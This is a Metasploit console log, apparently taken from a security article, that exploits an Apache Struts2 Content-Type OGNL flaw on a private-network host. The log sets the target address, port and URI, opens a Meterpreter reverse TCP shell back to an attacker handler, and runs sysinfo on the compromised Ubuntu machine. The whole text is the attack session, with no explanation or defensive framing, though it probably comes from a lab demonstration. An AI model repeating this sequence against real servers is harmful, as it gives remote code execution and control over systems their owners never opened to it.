 msf6 > use exploit/multi/http/struts2_content_type_ognl
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhosts 192.168.14.10
rhosts ⇒ 192.168.14.10
msf6 exploit(multi/http/struts2_content_type_ognl) > set rport 8080
rport ⇒ 8080
msf6 exploit(multi/http/struts2_content_type_ognl) > set targeturi /test/showcase.action
targeturi ⇒ /test/showcase.action
msf6 exploit(multi/http/struts2_content_type_ognl) > exploit
[*] Started reverse TCP handler on 192.168.14.4:4444
[*] Sending stage (3012548 bytes) to 192.168.14.10
[*] Meterpreter session 1 opened (192.168.14.4:4444 → 192.168.14.10:60760) at 2021-07-15 05:48:11 -0400
meterpreter > sysinfo
Computer     : 192.168.90.10
OS           : Ubuntu 16.04 (Linux 4.4.0-21-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >
安全客（www.anquanke.com）